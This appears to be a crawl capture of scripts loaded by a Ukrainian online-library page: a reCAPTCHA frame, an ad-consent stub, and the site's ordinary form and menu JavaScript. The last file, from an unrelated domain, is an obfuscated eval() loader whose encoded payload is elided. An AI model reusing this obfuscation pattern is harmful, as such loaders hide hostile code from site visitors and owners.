

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZAkZ_xhg9ATcfWXXaDdO8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769788906630');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXqrgweRLOLoUExqTfn0VwCYIoswAls0Ze7quVm_4viM4ZyO-PObNOdve6ivi6_fFUuT1fVS6IAbAyJ1O2ISZjRu1MxEF2z6ULvCg-yI3zp846Uy_f0S4p946NBK_smZHKzC5n7oAWO6k6dbUR-F0FJhjtmB6xnv3TGkQNDu5mWx9ejerDhFWRcsA==/_/ads_sprout_/adpai./adlink?/subAd./adgearsegmentation.
body_size: -1286
content:
window['48e83f6c-7b35-4e05-9e66-1842b3f6bd11'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://chtyvo.org.ua/assets/scripts/common.js?_20201230
body_size: 1936
content:

/**
 * marks all rows and selects its first checkbox inside the given element
 * the given element is usaly a table or a div containing the table or tables
 *
 * @param    container    DOM element
 */
function markAllRows( container_id ) {
    var rows = document.getElementById(container_id).getElementsByTagName('tr');
    var unique_id;
    var checkbox;

    for ( var i = 0; i < rows.length; i++ ) {

        checkbox = rows[i].getElementsByTagName( 'input' )[0];

        if ( checkbox && checkbox.type == 'checkbox' ) {
            if ( checkbox.disabled == false ) {
                checkbox.checked = true;
                }
            }
    }

    return false;
}

/**
 * marks all rows and selects its first checkbox inside the given element
 * the given element is usaly a table or a div containing the table or tables
 *
 * @param    container    DOM element
 */
function unMarkAllRows( container_id ) {
    var rows = document.getElementById(container_id).getElementsByTagName('tr');
    var unique_id;
    var checkbox;

    for ( var i = 0; i < rows.length; i++ ) {

        checkbox = rows[i].getElementsByTagName( 'input' )[0];

        if ( checkbox && checkbox.type == 'checkbox' ) {
            if ( checkbox.disabled == false ) {
                checkbox.checked = false;
                }
            }
    }

    return true;
}


// JS Hover
jsHover = function() {
  var hEls = document.getElementById("menu_1").getElementsByTagName("li");
  for (var i=1, len=hEls.length; i<len; i++) {
    hEls[i].onmouseover=function() { this.className+=" jshover"; }
    hEls[i].onmouseout=function() { this.className=this.className.replace(" jshover", ""); }
  }
  var hEls = document.getElementById("menu_2").getElementsByTagName("li");
  for (var i=1, len=hEls.length; i<len; i++) {
    hEls[i].onmouseover=function() { this.className+=" jshover"; }
    hEls[i].onmouseout=function() { this.className=this.className.replace(" jshover", ""); }
  }
  var hEls = document.getElementById("menu_3").getElementsByTagName("li");
  for (var i=1, len=hEls.length; i<len; i++) {
    hEls[i].onmouseover=function() { this.className+=" jshover"; }
    hEls[i].onmouseout=function() { this.className=this.className.replace(" jshover", ""); }
  }
}
if (window.attachEvent && navigator.userAgent.indexOf("Opera")==-1) window.attachEvent("onload", jsHover);

/**
 * increase upload inputs
 */
function incAttachments(max) {

    var id = document.getElementById('last_set').value;

    if (id < max) {

        var obj_id = 'file_' + id;
        var obj = document.getElementById(obj_id);

        obj.style.display = 'block';
        id++;
        document.getElementById('last_set').value = id;

    }
    else {

        alert('Можна додавати не більше ' + max + ' файлів');

    }

}

/**
 * make pop-up
 */
function ShowWin(url,x,y,name,isscrollbars) {
    cx=screen.width/2-(x/2);
    cy=screen.height/2-(y/2);
    isscrollbars=(isscrollbars=="no")?"no":"yes";
    window.open(url,name,"toolbar=no,status=no,directories=no,menubar=no,resizable=yes,width="+x+",height="+y+",scrollbars="+isscrollbars+",top="+cy+",left="+cx);
}

/**
 * show/hide author books block on related page
 */
function toggleAuthorBooks(id) {
    books = document.getElementById(id);
    if (books.style.display == "block") {
        books.style.display = "none";
    }
    else {
        books.style.display = "block";
    }
}


/**
 * checks if group form name field is not empty
 */

function CheckGroupForm()
{

  if ($.trim(document.GroupForm.name.value) == "")
  {
    alert("Please specify name");
    document.GroupForm.name.focus();
      return false;
  }

    document.GroupForm.submit();

}

/**
 * checks if group form name field is not empty
 */


function CheckUserForm()
{

  if ($.trim(document.UserForm.lgn.value)== "")
     {
        alert("Please specify login");
        document.UserForm.lgn.focus();
        return false;
     }


  var cs = document.getElementById('UserForm').getElementsByTagName('input');
  var checkboxes = 0;

    for ( var i = 0; i < cs.length; i++ ) {
        if (cs[i].checked == true ) {
            checkboxes++;
        }
    }

    if (checkboxes == 0) {
            alert("Please select at least one group");
            return false;
    }

    document.UserForm.submit();
}




/**
 *  checks if comment text entered
 *
 */
function CheckCommentForm() {
    
    var txt = document.getElementById("fCommentText");

    if ($.trim(txt.value) == "") {
        alert("Заповніть текст відгуку, будь ласка");
        txt.focus();
        return false;
    }
     
    return true;

}


function transliterate(source) {
	
	var trans = {
		"а" : "a", "б" : "b", "в" : "v", "г" : "h", "д" : "d", "е" : "e",
		"ж" : "zh", "з" : "z", "и" : "y", "й" : "i", "к" : "k", "л" : "l",
		"м" : "m", "н" : "n", "о" : "o", "п" : "p", "р" : "r", "с" : "s", "т" : "t",
		"у" : "u", "ф" : "f", "х" : "kh", "ц" : "ts", "ч" : "ch", "ш" : "sh", "щ" : "sch",
		"ю" : "iu", "я" : "ia", "ґ" : "g", "є" : "ie", "і" : "i", "ї" : "i",
		"А" : "A", "Б" : "B", "В" : "V", "Г" : "H", "Д" : "D", "Е" : "E", "Ж" : "Zh",
		"З" : "Z", "И" : "Y", "Й" : "Y", "К" : "K", "Л" : "L", "М" : "M", "Н" : "N", "О" : "O", "П" : "P",
		"Р" : "R", "С" : "S", "Т" : "T", "У" : "U", "Ф" : "F", "Х" : "Kh", "Ц" : "Ts", "Ч" : "Ch",
		"Ш" : "Sh", "Щ" : "Sch", "Ю" : "Yu", "Я" : "Ya", "ь" : "", "Ь" : "",
		"Ґ" : "G", "Є" : "Ye", "І" : "I", "Ї" : "Yi", " " : "_", "№" : "N", "?" : "7"
	};
	
	var target = "";
	
    for ( var i = 0; i < source.length; i++ ) {
    	
    	if (typeof trans[source[i]] != "undefined") {
    		target = target.concat(trans[source[i]]);
    	}
    	else {
    		target = target.concat(source[i]);
    	}
    	
    }
    
    var re = /[^a-zA-Z0-9_\-]/g;
    
    return target.replace(re, "");
    
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1611
content:
var _0xc4e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc4e[2][_0xc4e[1]](_0xc4e[0]);var h=g[_0xc4e[3]](0,e);var i=g[_0xc4e[3]](0,f);var j=d[_0xc4e[1]](_0xc4e[0])[_0xc4e[10]]()[_0xc4e[9]](function(a,b,c){if(h[_0xc4e[4]](b)!==-1)return a+=h[_0xc4e[4]](b)*(Math[_0xc4e[8]](e,c))},0);var k=_0xc4e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc4e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"PMrVnaecB",18,5,35))